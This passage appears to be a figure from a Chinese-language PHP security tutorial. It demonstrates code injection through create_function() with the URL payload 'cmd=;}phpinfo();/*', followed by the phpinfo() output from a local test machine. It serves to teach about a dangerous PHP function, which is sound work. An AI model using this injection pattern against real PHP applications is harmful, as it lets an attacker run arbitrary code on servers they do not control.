 phpinfo()
localhost:8080/create_function.php?cmd=;}phpinfo();/*
Warning: Unterminated comment starting line 1 in /Users/didi/Test/8080.php(2) : runtime-created function on line 1
PHP Version 5.6.33
php
System
Darwin luantao 17.3.0 Darwin Kernel Version 17.3.0: Thu Nov 9 18:09:22 PST 2017; root:xnu-
4570.31.3~1/RELEASE_X86_64 x86_64
Build Date
Jan 7 2018 11:13:01
Configure Command
'./configure' '--prefix=/usr/local/Cellar/php56/5.6.33_9' '--localstatedir=/usr/local/var' '--
sysconfdir=/usr/local/etc/php/5.6' '--with-config-file-path=/usr/local/etc/php/5.6' '--with-config-file-
scan-dir=/usr/local/etc/php/5.6/conf.d' '--mandir=/usr/local/Cellar/php56/5.6.33_9/share/man' '--
enable-bcmath' '--enable-calendar' '--enable-dba' '--enable-exif' '--enable-ftp' '--enable-gd-native-ttf'
'--enable-mbregex' '--enable-mbstring' '--enable-shmop' '--enable-soap' '--enable-sockets' '--enable-
sysvmsg' '--enable-sysvsem' '--enable-sysvshm' '--enable-wddx' '--enable-zip' '--with-freetype-
dir=/usr/local/opt/freetype' '--with-gd' '--with-gettext=/usr/local/opt/gettext' '--with-iconv-dir=/usr' '--
with-icu-dir=/usr/local/opt/icu4c' '--with-jpeg-dir=/usr/local/opt/jpeg' '--with-kerberos=/usr' '--with-
mhash' '--with-ndbm=/usr' '--with-png-dir=/usr/local/opt/libpng' '--with-xmlrpc' '--with-zlib=/usr' '--
with-readline=/usr/local/opt/readline' '--without-gmp' '--without-snmp' '--with-libxml-
dir=/usr/local/opt/libxml2' '--with-pdo-odbc=unixODBC,/usr/local/opt/unixodbc' '--with-
unixODBC=/usr/local/opt/unixodbc' '--with-bz2=/usr' '--with-openssl=/usr/local/opt/openssl' '--enable-
fpm' '--with-fpm-user=_www' '--with-fpm-group=_www' '--with-curl' '--with-xsl=/usr' '--with-ldap' '--
with-ldap-sasl=/usr' '--with-mysql-sock=/tmp/mysql.sock' '--with-mysqli=mysqlnd' '--with-
mysql=mysqlnd' '--with-pdo-mysql=mysqlnd' '--disable-opcache' '--enable-pcntl' '--without-pear' '--
enable-dtrace' '--disable-phpdbg' '--enable-zend-signals' 'CC=clang' 'CXX=clang++'
Server API
Built-in HTTP server
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php/5.6
Loaded Configuration File
/usr/local/etc/php/5.6/php.ini
图3-4 create_function()函数执行结果